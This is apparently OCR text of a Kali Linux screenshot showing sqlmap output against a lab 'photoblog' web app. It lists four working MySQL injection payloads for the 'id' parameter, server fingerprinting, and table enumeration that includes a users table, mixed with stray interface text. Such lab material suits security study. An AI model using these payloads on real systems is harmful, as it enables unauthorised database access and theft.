 1 2 3 4 8:17
kali@kali: ~
Firefox ESR
Browse the World Wide Web
File
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 08:17:26 /2024-11-06/
[08:17:26] [INFO] resuming back-end DBMS 'mysql'
[08:17:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Home
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5614=5614
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2477 FROM(SELECT COUNT(*),CONCAT(0×7162716b71,(SELECT (ELT(2477=2477,1))),0×717a6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9074 FROM (SELECT(SLEEP(5)))KmVI)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×7162716b71,0×676553544d73794e577a7a6564524d614849507470585a5076516459586653796d756941766c6454,0×717a6b7071),NULL-- -
---
[08:17:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[08:17:26] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures |
| users |
+------------+
[08:17:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/198.168.10.5'
[*] ending @ 08:17:26 /2024-11-06/
┌──(kali㉿kali)-[~]
└─$